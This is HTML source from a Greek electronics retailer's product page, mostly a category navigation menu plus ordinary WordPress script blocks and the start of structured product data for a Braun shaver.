	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11427"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%b9%cf%87%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΑΠΟΤΡΙΧΩΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13322"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ad%cf%82/">ΖΥΓΑΡΙΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11430"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">ΟΔΟΝΤΟΒΟΥΡΤΣΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13323"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/">ΗΛΕΚΤΡΟΝΙΚΑ ΤΣΙΓΑΡΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13324"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elf-bar/">ELF BAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elux/">ELUX</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11361"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/">PC &amp; ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11376"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">ΟΛΟΚΛΗΡΩΜΕΝΑ ΣΥΣΤΗΜΑΤΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11377"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/desktop/">DESKTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11378"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/laptops/">LAPTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11379"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/barebone/">BAREBONE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11380"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/imac/">iMac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
					</div>
			<div class="shopic-overlay"></div>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shopic-child/*","/wp-content/themes/shopic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pcgadgetsplus.gr/product/braun-shaver-series-3-shavestyle-3000bt-eu/#product","name":"Braun Shaver Series 3 ShaveStyle 3000BT EU","url":"https://pcgadgetsplus.gr/product/braun-shaver-series-3-shavestyle-3000bt-eu/","description":"\u039e\u03c5\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ae \u03bc\u03b7\u03c7\u03b1\u03bd\u03ae \u03b3\u03b9\u03b1\u00a0\u03c0\u03b5\u03c1\u03b9\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c4\u03b7\u03c2 \u03b3\u03b5\u03bd\u03b9\u03ac\u03b4\u03b1\u03c2 \u03ae \u03c4\u03c1\u03b9\u03bc\u03ac\u03c1\u03b9\u03c3\u03bc\u03b1 \u03bc\u03b5 \u03b1\u03ba\u03c1\u03af\u03b2\u03b5\u03b9\u03b1, \u03b1\u03c0\u03bb\u03ac \u03b1\u03bb\u03bb\u03ac\u03b6\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b7\u03bd \u03ba\u03b5\u03c6\u03b1\u03bb\u03ae \u03c4\u03b7\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c4\u03bf\u03bd\u03c4\u03b1\u03c2 \u03ad\u03bd\u03b1 \u03b1\u03c0\u03cc \u03c4\u03b1 5 \u03b5\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03c4\u03cd\u03c7\u03b5\u03c4\u03b5 \u03c4\u03bf \u03b5\u03c0\u03b9\u03b8\u03c5\u03bc\u03b7\u03c4\u03cc \u03bc\u03ae\u03ba\u03bf\u03c2.\r\n\r\n\r\n\r\n\r\n\u039f\u03b9 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03c4\u03b7\u03bd \u03ad\u03c7\u03bf\u03c5\u03bd \u03b1\u03b3\u03bf\u03c1\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03be\u03b5\u03c7\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bd \u03ba\u03c5\u03c1\u03af\u03c9\u03c2 \u03b3\u03b9\u03b1\u03c4\u03af \u03ba\u03b1\u03b8\u03b1\u03c1\u03af\u03b6\u03b5\u03c4\u03b1\u03b9 \u03b5\u03cd\u03ba\u03bf\u03bb\u03b1 \u03ba\u03b1\u03b9 